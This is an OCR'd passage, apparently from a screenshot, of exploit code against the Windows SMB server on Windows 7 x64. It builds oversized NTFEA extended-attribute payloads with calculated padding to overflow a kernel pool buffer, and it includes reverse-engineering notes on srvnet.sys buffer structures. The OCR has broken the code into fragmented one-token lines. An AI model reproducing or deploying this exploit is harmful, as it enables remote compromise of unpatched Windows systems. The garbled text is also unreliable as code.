
ntfea1f000 
=
(
pack
(
'<BBH'
,
0
,
0
,
0
)
+
'\x00'
)
*
0x2494
# with these fea, ntfea 
size is 0x1b6f0
ntfea1f000 
+=
 pack
(
'<BBH'
,
0
,
0
,
0x48ed
)
+
'A'
*
0x48ee
# 0x1ffe8 - 
0x1b6f0 - 0xc = 0x48ec
ntfea 
=
{
0x10000
:
 ntfea10000
,
0x11000
:
 ntfea11000 
}
'''

Reverse from srvnet.sys (Win7 x64)

- 
SrvNetAllocateNonPagedBufferInternal() 
and SrvNetWskReceiveComplete():

// for x64

struct SRVNET_BUFFER {

	// offset from POOLHDR: 0x10

	USHORT flag;
